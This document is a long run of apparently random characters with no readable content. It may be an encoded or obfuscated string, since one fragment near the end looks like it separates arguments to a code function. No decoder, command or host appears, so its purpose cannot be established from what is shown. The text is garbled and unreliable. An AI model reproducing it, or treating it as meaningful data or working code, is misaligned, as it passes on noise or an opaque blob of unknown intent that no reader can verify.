JrA.jCs^DzDxfIIAV?Gsf.oT3Jh.OiTOuEc.A.JJMuJEdY8p9xiI01UCOAJaC.JAAgJvJmIOA<J.A..gc1B2gKr0*kJD.JA.hiN<)JOIt.yi`uirF.(tu0:JN`..?err*v\'C.cx ;TrhZCe.u 5\\Xiy.O..rf %wX53I6.VL3lkBjgJ.OuJctA4hz.A.hOnIrz+Js$\\c.SJIJ..kA.JNJ(r.A$JtigucG ]ucce.A.JHOu.I..<Q^d=5J.J bt}Jv3.vAeJAAIJcO..3..zpAT0xwd!h.E."qO]o!"AFhszI*zAIru)PAyJhJ3.IRYdgPIM>rynyWhkCJ .(|k0O..OsD.vk3oAJdzI7oAAyyJ.sc9LMmCAddrq;W.v[[vA.Anh.O`AcJeNDxqIOhfO..cAOgAAgA...00@![z<CgT{Ec_xIaAn:yMKF?JvC3.JkqCOIE3O3c:dhLz0AJgJrA!JcAl..AEu^JvA yMAn.JJA.t.OO+hgI ohrJs\'G|I..3JOgrJgJg.W8hA.JIJxhhn.lJODA6.OgWsIbz.iz=od_AJIJh.nASJ.gdJvAzJkAAjAsgDdDJf.IlV.GhfEo.3DhrOi.cOkO.xxIJE..CvJOOJ.h\\c0JgD.?l2]lg1uE."pn^pcxJ8.Ahr.gJmcgOOB.o7cAahzNA).OOd5yw`HicF.(Aui:cN .{?.OhJwg7syJJ.rJMhv.nJCJI.jyaOD.OfE%AX.kCJ4JA.k3ukOjiJIOEJ1tj4AzcAAhn.OJAA.A.gDJhJJcc&=$wy0yIF.>E.hAdOJvcJ..s$xJ zEuSJkJIO.hhY._vAyEh.zAyJAA6JCOC.ldhIc<.JwA_SOutJjJ\/A.hijh1IJiACANJkJi.MRxTvPDMkrNA4g0EARpJAJwIhsi-0.iOxhI(IzCgJA yIaCA^JC.tAhTJqJWgOuTsYnqo.xzD2M.NOuJyNzxOIJhhOhdAZriO0y,dv.oI@t[ <.gA{CvOJ Jad3yOKz?"c.NNOCIO0hk3OAc.dFL.kiEhSe-M6.QI!tghz(cA&IU.vs:?Jw.t3.C5.cI.o.)ClJ}hCshlg8".DM\\EArJxu.\'.%OJgh<JACyJl.IAJ.ABM@Orhi8AW\/.Hu-AtI>OJzirAIJ.JkAAJJhxO.d}Ib8}%hp.O0.wxDIiEe.gv7ty8g9nic0DUhODJACDJdAJJAJ.IIAOJGAw..MkBrg rw*gJh.pA>h N.).OgTHy]`CiCFI(duS:1Nc.h?=r}*g\'h..xg;3riZ.eJuh5CXh6[O.fh%.Xym36CVImyk.jJJ\/OtJitA4ezMA hvn.rc+.sM\\].OJJJc..g..II8CEM^N=NhJvJgrJAOJ.hNAOO+kOinh"c4IOcDE\\dOI.ko.h$.JD!Ou.JoJAOhhJY\'_gAc.vy[hk=4"NfIM3Dmhcn IA<OJ.OOSKuMJOJJOChpjw1AJJC.ZsOiviEIdJI.c&fA0DE.JIJI.IIcx.JlAgJA.pA3gDEmROJhJ.IfOJDMv.3fAyNrI.ogACy..CcnLImtA..nO.Jh.`AItAYdqMdge.*wNds.xgI.hwgc3AktIy0dDMvygun3JJAOEOAYJvci.AIC.`A.i.g.hqMt..nnp!adnnyzKI?rvO3hJnskCOgArc.Od$ZnO.z^3hJJLAv.o.JEJPAoJOIJEhCxAgyOaJAAugJwADyaAIOhkTgt.uJh..DutAiDkk.Ij.dTAAOzhJzP2IEwDR..A.IXNNrtz.OI02vvh,+..hfCnx]o.\/fv.Cw^8Chhyhu.[2.r..zivw.h5rIbsh.NCghhIOr.AhOyh.z.2J.JgkyuhyO6ry.AcI.iOvocCzOOkqe..I3ch8iN0CD.C<hAArpA0.kOcAAv.OAtEfvhzJ+q3z3.Ahi.h*.cwj\/.ccrlMiD@gphQI.g!DNhcyAhaI.t.IJ5hI91yO.zMiczwC`khykiC.OMxsnAAIC.On3lJIcdcr.OOt.Okn73Igzo..r0khJIghwgoyMhJOxMuACICAOchAtD.2u.0OCnAl.c0NORs.NkhvAnyCj.CnRipiAhJ...Jz0vI.I5NIe.DOIkdrJ.S.rD.w.rCIOEO7hI#dAIiN JkhOOJCzb.yhhycuIrOJE..3huiDhhcgI%chhNShhIO.hJCgyn.DppI.pjN...A.I3IY.JnhgkzI.JSipN[Mc.>J..cO4Ok=igy.S8dhAhuwC>?SNLrN\'B.hz.Cnrgrbgovr?OO.k.dir..N\/.1cxvIcw)Ei]zIASy.hAYIJggO.M`IgNlr.Uv.k.IDAw rJI.tA5gcOIoI0rCzOiJlgy5hOcj.hS3y!b.dhOJSEdAAg.EzoCikEA.h\\zA+y3qDglONgIAugQECEhNIO.hy5drzhiJhgEu.lb 3JJAzO.1.AIhh$rk.OcbEJv.AuI5purAg}zoM.DyEIdO.zIApJ.E2C.DJ1vAy7.L$pgIh.Ervg.IN2JlIhIrhn.s8.g^k^3.zIiDg.c=.JnverrOOOkZ.WS#diAOODky.t..Acvz0Y.8dNM8.8njp.3piyCchAAp..3OnAc\/>z..5`fOin.uO4r.g&djI3Ig.CO\\kh.c.kOroI.EnIgxO.rCggoJEOEhdO.gbx3.3hndpDnhTMA-nD.OS.o.3+hOg]rn.C5bfCi..AnyiEinhA.S..zEv.fE.kOIx.[k.Acmzn9N8C\\AIfrhgJy.hbOSp0%hc.hInOiIythgchIDI5h5gzvOI..IO vCIIE bzi2JdsZ3csI.t0iv.hh+c.hf_nD3s43iv^oh1rC+yyEyAf.\\d.xgOOiiCO.wo\\xI h\\OAih\\ihhg.nIgc3.iA3S.O$J..AJugCztEggOnO1x $zz(+s3]u.D4wk8Ihh\\II9rr..8JgCwI.O2O.dOJsirg.g.CDTnDigCS^hggP.3fJI.WOEIz\\AOagiIr.EgyCIhkIuh.yi.A2O.kONzJ.tthygnDcN.u\/j0AhycJ>zM1.Jk.ggh".DDI.GtJrE.xcaCl.jE.D}rIIgkM]ucJ.CmA\\hc3.hlcyzEh\'MyIhDO.O.s.[AcrEndCIMc3NDRADCo$OyhtATn^.IlxyIUhNJAhh.kzeg.u3ozSp\/NI].I.8m.OOOtVOSv|\\iIgrcg1yAhhIdrdO&erx.c0E.dwIAI3rq.kDAtOiEr.NAIdhCgJrgM.DM`iAIORDk0.kkczASdO0I.Ad Mg.&htAJ8c.II....rI.CynzzOIvrygAywhAADrg]hc.A[Cg.hfyox3Ngdz+A>ICozp..IhIc.AaOik.tJg9.nAA.u.IOEkAOuwdQhSvhyIMO...dON.I.E0ErdwI.I.h9z.A(IhOchgI\/|cE.DOO.hIAh.C.eN.#IOAksQqO5kO.IpEIyrIAkgSg Cch.Ot1.II.Az.A.IAtOasOAs.y[iwnzgr.hAh..n.OCt TTpAQwC2h.I..8OpxrO03jguo.C1.ANzxNc.E%dcIhgC-C.zMOIJN.#bdOcOe..Ic..gCKk#].I..hgA.hE<dhAhrMUklCOksAArkI0.hxyOzrpD.vOzhAEigzkIE.IhR.ed0I.AdAI.OhllrJgOhIMfsCAyAiyAp.Cwk(IOr1OcnplEciNdRr..n12uhcggb.OJgEyguhE.EIIjDO[Ncv> MIC.*0rCck.n3.2vh..JAv6\\a.g.rhEIv..dMnCNOdksOMgIQ3O8gJ.ottcOzE+g3IzhpwD.]vI9s1CC]SAJOlDtOO3g2dhs.qAA4J.IIh..3Ig`rtNz#yO0s.8fCkCC9.JhAcJjO..iAhhrhD\/W#55\/.O.tA]AII#ozAhvAgsh..i..@M;xcIAHhh..Och3Ei\'IAJ.gCICD9(JAAAJ.OOD.1.wD\/O#u5g..O.hOAcIMOgAJu3.kkczuO_OA0ci.S.2gurWs3sA^..Aw.DCtC59qJJAfJhOD.IA igAmJrA\/Jh2GhBrJgu7isOA.vsgghg.M.z@J;yc\/A.hd.AOAh3EA\'wA.M.IhAJgH\/.BAkA:hgA1j..AAJoA.Jr28hJgOA.IJO.AAuh.hk\/zCO.Oi08iySA2+uIW.3_Ars.8gw3IcA"gN\/ABJkg:SAukOhi\/o#S5g...hD.uOAA.OE.AAv|gJhi.R.n@.;.ckANhy.JOAhxEA\'DA.S8Inr39oJ..OESd3.S.I@gar.gv.y.OO.ACITN.w2OhYg..JEc.eNINNuCOirJI&Di.bOghIt.gygJj\\.ygO.p9hTAOC.cO.hgu#C..A\/tOOh49DwdsgO1rnIADu.wOMhAtJjFgh.AE.uAiJu.hO7ip O.lI.I3IgkhhAhOhSOEGYIgMoJ[E`Jq.gJph.holClHawAIOuACJu1]hOslzyCrOOnCxS koIyI2.coSCiHd.tCM..MJ..Cuh0DvuqhybOAuq.gg2AhcA4.gh.{AD.uD4gAJ.I.ukj.Cah.ICx.{.yspC.Djy.;ioOhAEcv\\OOyDHh.IC:.NcT[C..IAO^.AD3uA4lwiMy!dJAhAh.ts4JC"ynhc(InI....Opi3.]Ow.O.O.2.MoT.O...3\/n.3aII..gE.hAbgkakEO4T.CgAihOsArjw1rOw.rIO8.hCO..yATM....73DcCgOE.C0PJih.!8.AAJhAgACO.gOycy.y.IwEb.Nz.+4rQqO.d].IOA.k2]h0vE4n.A.c.CD4.uboOCEEytD\'.hDhOECrp.hMEcIbhA9d_.oAhvEMgO..D0OACh.hSO.jIz`jw.O3.AgUr..ishhfCAhMLo9JwhhNI.hkg.Arhlro4n^d\/duI.fOgO owhuN\'.OIdMg|IhA.O5_hhr*O.rgOA2FhSgCLgrggJC]hhIDOvDcCoA8E..]N .EczhzA.u9hk.&sgunL.rOg.CThiI.O.DTChAIEO.{NC..sEMOkk.OEhw>wEO{Au.v3shCw]L.!OcA0.`rOyrac^2 `JIshawIwnOnOJoJhuNC.IoIMz|Ih0.s\/gh.rpO.rKO.2JhggjLA#DD.pkgh`rErhOggjIok{E|rhv..ogCC..D.Dg!hJ.hJht9.wOyjOAv..[ggChyk;D_ I4.`EcrOr1A.28i.lz.JAvhhphr..C\/Jhi.nCnOIA oOh r,k0...Eg.hh(p#0.OCJlA7QKc.mErdhEAC6ANu.qO+v.I+phA8gw hrbAAOoyugOhpbI.N.NhIchuQgC)7.gtr.nvizOAnJ2AhgO0hJEcr .ckCr.8gAuO\\AAIIA.. AJo0ApIh8OAy.4w..hocA\/E11IgccnoA8.Ak.8gf.E.VdIvw1q.CAUgJ8yAOChu..s.Jd3jI1I.bAhsz8hAtDghg.D.kdCAwrEA.4y8.AgDyg.jbEOhSxO.}s I .c.N.h.O\/Th..hO|AO..3\/hJ.OCA.5OfhI..CdO.yOOh.I.hnrg.hOAi.DE17yKAS.CzYNiqE3g.yBAn.A...hSl.cArsIOZ.AAIy.h9hhrl.cO..g.I.&Er4F.zOATOOgC[TJ..qO+}.{7guA83w.4rw!M-!AJbhEhgtnsxu.rhOhyAQ.msiMhg.hOhTc.COgDhlAIOu2gghd.OtCh00r.tEOvgOhCAy.CynJuo."AOOECA.9s\\huO1ygur8D(_g3IGIg.<CAhCOEhI..vJ.dOIsEbzj.ovLy#fE.v..d.ww>yO..hS.Iw.!.J.h[hkOxOdyCO.rOOO7ghcv.AE.cNg.g6cQOOhdj.IOAch...II.bgNj.DuAQr.uC.Oc.AAhozukchh.8.AeOJAIMuAhCE1`.MAAM984A\/.6.OAr...]dDkc1.wMc.p.8hA..JwC.Q..dEAOq_A^kg8hAuCEAywEA...AOrpuEcDACuZah.cAn8AAv.eAIsJhTczIshA#IDupQg.`r.ogwg.yAAIh.O.AnEHzAuOg3yNAEhAO!AyEJzih3g3yhA\\htOxA.EJvu0Au.yrAhhIO.Ah..0rJOht!g.gAvh .L.wCro....I91A_hdg|I.IiaOIrkgu3p31ggOTJ8M..mOiElxO(.D.A.3.gplrA.X\/EhA.AChAn.+OJSrI-Hrw.Zgpn[O.MEJ.Ji.;s.tSg.gA!rlhOZ=uA[x.tEED.AJoOhiEhv9Hz.AOcMh[r.bEn.!ye;{..Shi.HhgtZ<AAlhhthcCA;hu.h^ENozHrw.rI.Own[..IEz.hyI;x.vSEdSH[...OI3gJ[\/C.jIHhgkEvAg..0z.Akk[3CJ.sAIm.hhyhAC.OoA.AII[jl.E.AzmphO.lS.K.gNIS.lA..IC8..Ahlhuh.fi^Kwgrug.\/c.[uCEftH.ga.hC8KIgAIk.JAI.xCCp{HNwIE:AxIyI}Mk[rCAh.HN.gh.zJAnIpIOo.[gjyEhA8i.u8M3h..rAEO^i2.OEsp.CohT..J4h...CnvpljrA.h4Ic..0Nhu)nE2znAiDOIl3CAzjCOzlj0hnIk0BM.nfS.h.Ic..zOChz CHgmIJO[hEgJOhyIb:OJl..IpAICE.7AAOuJxIO.CJyvbI.SNzIgh9I_l}cgEAAO..gtE0EhpOCxh..rJorN.hCnv7lArC.h4#c..cTNukn.2In.iCOit.uI&RO nT$vOu1=I9..gIOzMz^yIE.>ze\\th7O.suIy.cgzO.i."oy9h1IChrg9g\'b.O.nwvdObMz.ACP.g.dC\/CE9OJBAiJdi.Ix.h8g..n-gryiMl.uOo3lgh.DOBO]I[pCdAg(g""yCDhaI0lkI0pzO.xjahgIg9"dSCh.IRNtIyllI=.vzxy.zhH.rghA\/|#I5..,.AiJh.Ir.Ozhkrgzy.. xh3hiDOAt.DIgCIu.DO3s0CvOwgIIbtIcgzAg izOcrhtcz.h.OgNJc;E:A[.cwg\/O#Z5J.i.AS.hgI..gzi.h5gI@SyhEzhj|gyyC"ySMhJIir zhjhz.hhg.yk.^EA..9hIllJOIz\/kMOANNcUESpIH h5AOJAA.JJiJywhJIvOswO7,cAM#Ny^JIu.gzzkOggrrhc.JNOI.o..gC].[..CICQ9cJhAeJJiN.vA.DkhCS3h:OgttY\/O.IgnzOpjAyO6J.IlgcIMh.p.JEkhI.rIt.cCJ.C.JCg..A9sirz.h4gchohII.vISshE.d\/.O.I@sak.DvCyoiO.uOl.gighCOzwAYcI@kJ.IyuhEODzvy.kN3ghpjgu..oIE0IOSwgSQD OIjO..g..iSZh.cebyOSpOChzghrO.qv}Ozh)N3.iy6hIjNNIpMaEgNDrgOEwi.yhhCpzgiOg.y1hNcE.Chzy.h.OCEJ.A8i}kj."D.nIh.x3A,cAS.COsppAaOApiyd9glzIEkk.EE\/OAhNc.EMpICIOo7Mi..Gc.Ih.Om.C.g.jOMc.z3..dfgMrIr"zkhO.hO.vNhCJz jUzEStgAh.Eld.IvO.y\/uH.JIg.nO\\j.D.r.IA.rzu.hNjI3NAwEyJho.dmky3TyyrwIlJcwEZIw0..-riNM{.A.OJwrygwkDhAIhLy.h.IzMc7OA.Dr3hiEk.O hsjI_\\hSd.I.N.IhpDRCMJ..D u+.Op+IE0g.aky.gadIJOI.nDJuJ^OIyMghnO.nNCjr]c:IIIOryOcdzrggOr^^.cPI.INwc])cOICchIJIkrCggzu..ogyJD_.b2y.izI3.hnkh.A.OIA.zzsg.ghSrhOcJIoIMrA,AgOrtMgNPtrz SJghrv.o.JcOI1O%oAMyMSN.]gIOd`OhsE.l23r.lgcweE.kIE0iigMrs.MoIg]kIOrvgl3MihyOhQcgI.Azi.A E.lMEkhSE...m YEOOhECJU.hhIrShigyihynA.lkg..O[EitygOOzwJMS.OnIAkhnkT.gIhu2Deu..nsu.AcgIcv.i.OAfAMDCh^@IOO5yIvwgdI\/wh.OyghJO%t=Zxyok...d.In.bzzh.O..nccIeuICOnl.=QgjIgOk.`rOIlI-Ig.v3g.k.bkn ,2usN8OAItr1zCjhy.hkr.5..BNc.ik.. 0iC.O1kjfhkv.JdOEDlA.zdcrAn#ghi3MA.kyvhCI^hrgEnAiC.OED.C0iCsyOhw<.OArz.pQ.OzhN.gCAcI.3kmOvhlc3I.cOEAOEgh9uuA.iiuCMM.ChDOgCSAhrOixM[ucjIk.hNnChlIkQC\\3riNONgDEDrA3OhAkh. 6EKEwk.nIhI8Efjs3hg.gMvAhgC\/hpAN3dSAuJE.]jIghAgEyC*.3hiI..NCIylgwgOruOA.O\\ug\\hAJ3W.JogEcEsXE.cc_EOOvOyhaxhighAEc.lw..CCC.\/rwDG,hgh\/hcrMMMf..v.x@ckEAIOh.gunxi&iohwIh|zvI)xO\\NC...OIgrpgEgzM=O.jj\\EcjNyrtoJ.DO i.\\4OE.kO.zz.wDhy.du.yd%IDtDc.EuI.h.g6wnnIOIoiDAgyIhI.OC9cOOkm]IO3\/h3AO_chC.^aAJhAOC4u.IiJhdIs.ozIiggJuA"z3!gyOh.ynOhOjA]II.hAg^glb33AilS.hJOc+E0iCmyhjr..wa.hOIgk.kDC[yc.IgIE.Nz.D.sa.5mg.hOohOEj..0JhhE.`TIzr.xNg9zEOuIos..OS.hOIrrDyz\\.&cgPydfSAOhrgc\/isOyJvO\\sInhJg...EiO.jOONIzhCgJjAnE]AIgNvAggJOAjpCAphOsoIyrm3icDJZ5EvOAhJOrsh9kzIhOOznSR0.CO[s_u.DoU8.igcOuy CkyOggxihngh9vg0SDh`O.DuOvgAyhSOu..llSwDnMiMnuhgyCAI.A0yjOuc.Itz.CAtmC.IsC.Mnzih..MvICfOkOOShpI.hcOvduI.5uI0OJhAtvzx.ukrNCgOs#4AItr2.ECpdgIzNrrOg.kT.3dgEdANED]ycNz,O8IvNOOdyAOuIihighhEEhdOf.3riAAiEcuJ_jn gS3khAicSgkrO r.EANC_5g]O.wi\\zIuscSv".OOoEC-g.y0bOnCzgyx.@IhhAgzn\/3OEyEOzDicgCrzMcMAtxz.S.g Cghcc{IOIr|.v\/F 3JiEOlzJ[OcdN9yAhcOvzJOA.Oh.rJgEz4Iu99Idl.I.5zNAcM.uy.hOIgNzIwthIo.wAySsAOawyCrJy.\\;IEdh$gOzwA.NC.rJkh[qcyIhOAk.c.A..EtgrchrED.E0Gl.yJhAoA..1AIO.vzIOdIrM%.bC"hsIJtJc.I.Ovu:.OO)kgfOwN]CoE\\ O.oy..soDdv9iO!AArl...w1.3Oage.).NIO.0yc.JxAIIxfg.Ix.\/AOnJyZlhiCE1Z.0EOlhdOcn19Azchzn.Iu.JA_hOg..h.\/AOID.eOAODv..ED.Aogxx:hOOEcc%YOOEEOCcuI.AdIehJAy.OOAEntIhhvgAA.T0hjwo.hcD.wE{.Ax.hOzD\\vgg`OSvIogOIh.IIh5OId.Il1cIg.EsJ.yd[IhucgziJC.M[Cs.31Or.nOz.CDgSrOg|.AE0rIy&iAA|Cn.hDACAO.t.O5z`y.DhOIAl.dE.CJOdrg)EA-E.y.aI.NCBcu..3hhAjAA..yqnALC>crOOs..aicrJuAyyCNDruATOvPOfsJI.u.ityNrAOICI[ucJE.vy.}oiSdM..rnNgL3cOhvhhAr .umHE.OI5CIJuhgI{CcAE.I.0InJvAg..CNL#ycACJ.N5vEnldc.z.+I3..T.Og.zu.II\/[hcOEAdyEtOzh`DluhOgcgOEE3Sc.3AhaOA.OO.Echb.i.hOIUhNOAOWw"ADD MODDM:OACiaOxCghg.riN.rf3yiIOrkA.IhCIEgRAM.cc.`IOAkuZ)OinO.Oc1COnt.OIT.r3.kJIuhpw.ChjOmiyAEOylb2lcI\/u7g\/rrEbX.bOy9EI..8ADc.AaIiE..c.I.w(AEOOo2DOMy.cEgOcr\\hn0.OlhNkgO+IAhxzhhEz..M8OD.oECuC=bgKz.IzIIOEa.lDg.I5kIg..zp.\\25NMwA\/nk.A3ciISO|A\\c Eikn.us...rA.qA.D]uJxNcAE3IyrAAhhJr3`\/I.hOgCi.hw g_._h_._hh. .d;.w.A88.z\/:hgnD tW.3Ekrrh.g.(yr.srfhIcgCitJA8Icc.E\'k.0.v nd...IcTI.yJh.c.e..zcMNorM.DnI.A+Cl3tPn.OA _uvn0lw.*cIzh\/..wcy MreUJMhl.3bzOgaO.se.Acjz.9<8cyg ..W.hz..I2hlgc^I+J.I\/IOIlDvEydAF .hNd h.y4kch.fCyuonr2iny nri.I4rc.oJII.DI].O JcOEOky0EvMl.pi.sc; U.O.].v3JxschEO J...wAyIqhEg0InOSnRl...f.fcEJzk 3gukIzmxP..\/ohdng.uz.vOfD.hcAIJOp }iuvO.z.uc.IJO1p rAtQz5.OpreCd0Iz O.Dfm.Jgy5.IgsAC3.Mc.e.jtuIuu0Dyf C9`&M.CnAe.rHnc 8yJDIyFk-oI3wh.gEuOuE0}.IhA&Oz.u9zz.=.h8kfAthO.E> \\.rI3.03Ii9rggnhhI;rtg0hhEOvA..Mh IOhrdcO.ISkhIIIrtdtNOICgk.i8O 03.uDC]vvgcgv*g CwI0gkjcoAe.zI1cuOykNdrrO.w.wnJ .hyA.nqchEhdoIa.u.hA#nmI.hplE M.1c.OFzgtJiArE.Ow..O2h9OcgI9c-IIvcy.NrCJAki9g.ONkAd.rSMe.EToM  MuuIOvOz"OMI.pl lrk`gIt....D.thirgAzticgvO3Et.fI. z.c3.uEly.h5Idgc$IuAdi:C.hOiXy.hhc4EidJIBIghkg3vIvM hUg..\/wndhylu \\diI.cdNhR.EA udrvIz\/O3....dE \/r.hsO7Iz.iMuIz A.TdGNpehdMIH.cgughy tfgIy.)CnzgJrOhztAi[zroJO hkNruEDJ53d.cAIdI-o. AAhI[r%zA.w5z.Jk0vMl+.8chrgbxiB 39kIJ9hrCkmv itiwh.3%z\'gog.kOvqlh.y\/H ..3+slgtg\/w.AzJg4gk.A.E3vuimzsO5z..cg i.J.M3wuJCA5.dOchIkIhjOoO33hAn.IHNz .3SiO{A.[.H1IIc z.znnzf;OI.oA.h DC..E..c[.F.6ODgkg.rCMO.h.OAA g.yD.yjvP0rDAyh.JI3.UnOxgcw.h\/O0y.!gc0Mkkc.AC.zI3 eIccrAzeO.xlII5rJncihzcoiDgOAkh z.z.s..d\'Ax.&..g.xE.k.C.SvAyi Sv\/gIEgzgx\/.I.2cCIrI..IzJDOrdN, x`O.Ofhf...wIzuy:IIhHxry*.jAg.J I.\/$Al0.gg.omz.hHgO&...5vOkggI0..yJ.4 JISDOtyiIyINDy. 8ID5cIhhOIO9mgwI.INIrNArd.O\/I1Jx\\Ixu3ug0hOj.IiIhJghhM.fwn\/.cErOMr g".iJhCcxN.rf gth$hgIguvMi0 \/.aA;xK0rSJyJ ADrgY.Ozhjtg.hslpyJhhcJex siIhfo.Y^yzh[IJEyCIA3py.i IAOI8shunu.0OE;Nky.hM3yiz0.Eg AszEKEivgOAvg jgO.IadYCy.hOgC.cI.C.f5.DNg k.Jk.. dy.zypgohAMcCayOCCzAghym.u ErIsWIudEI..JzIjctOOCuJ3.gOOI Jfyoh3ihAgzrs.OCwhhIrr3.ZDhtNi.mN..9?I.shDv^cgI7cj.ihhhEIpCCAhI.i rhAcgAODMCwhJr)HC.cQhuMuh3. j.CfbOJrycA JAArhMu.y M...yCzvglErkr.r}c.D2Nrrr.2SrKyIAhdA. eunnI0had.IDiwhrOIg ]K.jhgSyT..NNIg COJiz0.. .C9.cJgC oC_cM.hCAhEEDddvJOO A.IADI0kOIOkIzChh j...OEEdAI.3Mg_.CEzdI ydyI.csE2 OhCO\/oy ^sOM..g jOJoghwzElJ AA[c  O_ljhhIgJgAt.kA 5.NCihIIAONuE38 I05k.cyIJgSkxFhIu_g.E.r.E..cu.hCgo,Oh.A.h.n.dd]rE09Oh IIi.OgO JzkOO @o.00c "sgDhngO J.OlOIng.!g.r.IIk ..jNAre.OE0.. lh.2lhug..e.hNN.A zTepghD0I..dO ^vAkyIC.k..zh I.AdOIxzh0h.. .CkzI..M..jCt .+A J.g.A3cO.ju.g.4yc Noj0AIwhlII Ervr..g.Ic0IO .wh.\/.rO\'p. N.k.S.g.zDhcE O[i rrph3 @rJ.O  hO.0 Okg u..M{ Erk.z .hz .rJrn 8OE JDp.h cOe ..h0g OhA.y xn" .v..C AoO .kkIx c.`o. ^hy.` ChR.z .h.p3 nh[rO f.dz. .i.iA ilI pO. wz..g .CO.. g[. drJhO h...j 8oh Ax\\.A lDiyi 0EMxh .vIg. h\/_Nv SgIgI o.h.r GiOin frdy` r3Y.A Dv.g+ AI..J c.NcN tv.C. bzDji Aj.h0 Cr..h GhE.I I.35u r.fsw gihyD J.E9I AI3yE ArkzA vz.gg In4Ir I2yuw ^pM+@ 3jNyu cycg7 .rh.g 9yChpcGII C.I. Sjh3 Ihoh%iwhh O.D..nyiA hI.hCI.r. v.2.D3Oig vc.Ih..M. yuz.O.JEv Ahfug.IgI dvstW..Mo Duhu.Nhrd J3.. zA.M g.g.cg.gJ c.gh'),YDC('E.8nKIGo!MJ.xA.h.Jn.JJIO:ltMiCIA%.hcnI...gzD.IErrz rPNDivk;5"gz.NyIM KAkrLrKJK .hOFl1.g.KMyEhI IK"rdzD.CF+uJ2.8hIkAjx8I. [0jlh.E4b6iM..7JRFA.v.MocKJ9Che4.Kgka.DgrukgVj.:WEdKX $Dji.zMFilOou.m)p:. .Ma..hn2 4`FqL>w:Ara6Iy0XhkFzo.C.D8 y ap<n.J%+AAzn.HqA*epgcIh.wOqpiA+CJyg\/p,KtCgJAIh0wy^.-w.w5I"KwJJehS5KCD I.YJNqK.D.S.hhAAJAOkglyNn#A.th]gJrZCO.\\\\gtgJL:[JD.wAiAirOx5I7J\\ NIj.7yid.AA ZO2OKJ CNJ4#EAF.MS i6PKFIO.h0^F.nK\\x0i..tjgA\/huyOIw.gehXz1#OpfIbCmADyA oAhIh.8hf.EI.gIKrJMA.E:nKOoyJ.x.^ohH.Kmh[OJAigjJvK#DuacwzO{.J.ggvI b>EvIgOhIOu|+.AkIkKhA1igxK0INhO[yHEhzCLK00wK.Av. IyI3e.MzLJ? K:KcnKrhzAApwJhgHOg.[l. .wyOpwEIM;r.8hhUyvKocWyNOO7*OyI$o.giAuKIJq:AML..M.:k..DuAM.NK.Jygh:O=9K"OdgGA.Ekhwh\/z88.M.\/IDj0AyO...i..g0zJnAf3cmJMOA.DYrO.OOz"QJ38ro..KN[gylrKKOChO5.Kc0 DOQijvMpCvCIoin$AMi`.JCgCkgN.jqIM1g4jOaJyjC5CxI[i[s5vIE..gOqxAOiguE.E.[kAcrAuOhI.=gJOIeAdOhvg]iKN.sA g[O!0s3.tkarIKlfvI?hEih.wgJ1.S42;4AoC.Ig\\yCoI*JQjNtSrA3rIJh.m.AghKJSz.#ghKAAhorO36JA8xK6vN].a(N AcwzE8kAJhgSE0*Jgk>d.IMMMD.qkEjKxA.d".AYJsK.k9=hAK<BA.Ct8<AI Chi"wSJ3.b.S.dyhjkgAolyJzIIJg.DI.7pA..JCgraEAngDgAoJIJs.5A.igKC.sy h.gz&jCJNADh0u6F. B.gJ4hjCOJiSSrKJyxg4rgAknxhgIIsIoSCnAkA&KIuJ.i.zIiO>yu..MJy#gJD)AE4.WFiKJrh.HyrsB`AFpugFIFChr+hAo0JssKitpJayr.gp@xr5hqN>ankgEuK J7rCu\/vCDn.g.h-E3*&CiJyifRomKdFgiGF7K6XKMjM.j.EAkho..4KDryO\/.rJ.h3sD j(rh8.nIhK+gKK .I.IJv.nq.gI3"A.yga2.\/OJ.E;I.]ryOri.vxJASFs.j.O9c.gi gzYwD.e.w.hgOa03ko.rA%JI.kUCDhyi KKr?0D.hA..o|83.l7ErAK|jiViiK.SAFlKMhgcuzKrO"j.S.AOhjA.rgCeeAIIxwrE.IO+-F.iEAzy.+r#NOIC1.I1O%5xN8.Ki{KKH >OAJhEwIuIcy. ,tWgq@IK*A;JOS.zph.u]rs3g)gyyqEJ..i$.O6 ..o;IIh4Kk".O(JnFg0C.Juch  i.hN3Uj.60MD.cFxIIElchwUXsND0chIzJyFgqKr8xhfrbACOAvLsyAC2g.JggIOwrCuhIIOOkgqm\\I[pph8c2g.DNpOm .fpzqOIc.Ke\\ggg.h.y.vKNI0cJMr.NSbA.IDEs(C.5.K>lviguEIOK9..jF2A0lhyEzkAJKSgMrpjc7O7lp  JdKNvC<wgDceo..JrKoJaIEnDgIgZgaOki=Zgrj.Ij\\jCO I.AjEU=U:cCrjrJK."d.gUM|K#CIOghb}CrJgNJirFyDnrIAI\'cJ+rs"zvI:. .iNgu\/QI:#hnJ<5OjiM\\ I.h.\/MOK.DnJNKFVSkK<.k]CuSnIDDI.hqINAJwKJ>C.4D\/vNvmzOI.K.Iz8. 0c.IbKigyInNjiKAlh{AzJHOCKCEhcuo.0g50u{lFg8DvIIuJOg=.kIuShEl.h2.J<IpjuN.{cygJi.AD;..JAIhbKi0Foh.nhK. EJzh9.EANEkh\/CzKJMg=C@qgJcyKS.o3CNnJgQn1F.AyK..nI.zmy.yMhiJoiECkMhKKm...OgIV.IKDu)JO.q9uhFIAair0lN2I.kujitCyhKvhqIFIS=zAOAhw!Cs}.Awlgn,Shgi?AJ(O.INUry3v>.t.ji.o9JJI.IjJy.h 0z.a+IhnAO[C.OO.pAj.A|.q0Okh>nIii&.OEEy.xE5oA.IrmJ. CRJ]KN.zCIbwgzC.K4J@ytJOOJRJpkm..A-I.JyI!ycF.J.ologxDpK.G.hhlAOJSOTU8iKC.r$jiKr.ndNAgvnog =EndEdOhg.JpPIDaN&.WJaz OeOK.lII.ghvgAduk[ED;JDNnHAo4rzzhAt.t4WghJ =.o.+ssJDJ..F[Cg]O3CzgwzNqgN9hIJhJg.SI5IXoCj.ghwk."qD>6g3OFB.?.AQIh.CAE.q.IOCSOhCcv.I4CogdAIkO|1l>yOE4h.s.TyNFn hzCUIr6Ix.JphJh.wYK .zkkJCopqASgw0.gEzy%OJLA.OkCx.pF:AhhoE+\'acLa .Sr.}rEAK0szIkn.EoOxE3SAc FDc5KINgN.C##.A^mnh.r3aOW}Akh@C\/KkJ.KYr,O4xfowoO.beA9MO.OwK:._.2D32grghvMkrIJviDC.hig.,k4+nskKO0J..I+FxC<YrcD08DghkvEInFs4o>Nk4"IkKn.JJIIgC% FNISI.I\'neA.J7Ki k5ni.IKiow.cyOwI>n3k.hgJMOr...M..IhisOIzwMID25xugIJAMSiinNPgNCo.EJ9Jyhz.F+CAe.TJJgSJuvK...h+I.hFzIpiKIKNKyg.FEEgdEIICrzqvj.gz.r.oD.K.y1rC.OoS5juKx#4k>.o\/hi.yJrIHyE.JID0oA..I-X.l 3pjOAI 